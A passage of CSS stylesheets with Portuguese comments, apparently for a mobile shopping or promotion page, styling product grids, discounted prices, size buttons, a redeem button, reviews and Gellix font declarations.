    color: white;
    font-size: 16px;
}
</file>
<file: css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: css/wOKnKgZr06Hl.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 3%;
}

.offer-tag {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    font-family: 'GellixSemiBold';
}
.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    padding-left: 5px;
    font-family: 'GellixMedium';
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center; /* Centraliza verticalmente */
    margin-top: 10px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px; /* Espaamento entre o texto e o ícone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 15px
}






.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #0077cc;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #007bff;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button, .dislike-button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    color: #333;
}

.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #007bff;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #fff;
}

.like-button:hover {
    background: #007bff;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%; margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
</file>
<file: css/XISGNY4rmqUC.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: css/tkF6sxm1jZia.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/hlRRzvNwZUxn.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/HEsPKUpgHsG5.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/ZD9dYXyVNj8p.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/hnHlLcwl0fyp.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/kaVwQ5FDppKX.otf') format('truetype');
}
</file>
